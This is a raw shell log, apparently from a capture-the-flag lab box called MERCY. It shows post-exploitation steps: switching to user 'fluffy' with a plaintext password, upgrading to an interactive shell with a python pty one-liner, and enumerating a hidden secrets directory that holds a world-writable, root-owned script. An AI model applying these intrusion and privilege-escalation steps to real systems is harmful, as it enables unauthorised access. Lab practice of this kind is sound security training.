 tomcat7@MERCY:/var/lib/tomcat7$ su fluffy
su fluffy
Password: freakishfluffybunny
$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
fluffy@MERCY:/var/lib/tomcat7$ cd
cd
fluffy@MERCY:~$ ls
ls
fluffy@MERCY:~$ ls -la
ls -la
total 20
drwxr-x--- 3 fluffy fluffy 4096 Mar 22 05:32 .
drwxr-xr-x 6 root   root   4096 Nov 20  2018 ..
-rw------- 1 fluffy fluffy   12 Nov 20  2018 .bash_history
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20  2018 .private
-rw-rw-r-- 1 fluffy fluffy   64 Mar 22 05:32 .selected_editor
fluffy@MERCY:~$ cd .private
cd .private
fluffy@MERCY:~/.private$ ls
ls
secrets
fluffy@MERCY:~/.private$ cat secrets
cat secrets
cat: secrets: Is a directory
fluffy@MERCY:~/.private$ cd secrets
cd secrets
fluffy@MERCY:~/.private/secrets$ ls -la
ls -la
total 20
drwxr-xr-x 2 fluffy fluffy 4096 Nov 20  2018 .
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20  2018 ..
-rwxr-xr-x 1 fluffy fluffy   37 Nov 20  2018 backup.save
-rw-r--r-- 1 fluffy fluffy   12 Nov 20  2018 .secrets
-rwxrwxrwx 1 root   root    222 Nov 20  2018 timeclock
fluffy@MERCY:~/.private/secrets$